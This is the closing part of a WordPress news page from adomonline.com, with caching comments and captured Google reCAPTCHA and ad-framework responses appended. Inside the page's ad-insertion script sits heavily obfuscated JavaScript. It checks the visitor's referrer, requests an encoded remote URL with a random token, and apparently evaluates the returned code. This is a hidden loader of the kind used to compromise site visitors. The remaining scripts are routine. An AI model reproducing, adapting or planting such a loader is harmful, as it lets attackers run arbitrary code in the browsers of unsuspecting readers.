'ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_479279247022 (); else document.addEventListener ('DOMContentLoaded', ai_run_479279247022);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 105/212 queries in 0.206 seconds using Disk

Served from: www.adomonline.com @ 2026-01-24 12:22:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4BXG2zQVAlPW6Cq-OYd5JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769257365982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU0-NlNsNfA3o8WXg2c3wG43sUmwwJmxbIBYdTeSjI0yHDLQgj05Dad3iJIxwLAfrA8x0JXhDet11HfC_AJ_229Y-au9Gkg1BNwj02xF_wMXB6FSQ3xheR2mkfMHWOR6qgZqWwhFxvBhRAjJs8dJyAjCkhQ79FWuhrxPjo5ahEkOCngtcp0_QkMMFdQ/__advertorial//ads728e./column-ad--728-90-/placeholder-ad-
body_size: -1287
content:
window['f188fa53-451d-4306-8b90-860898e9727a'] = true;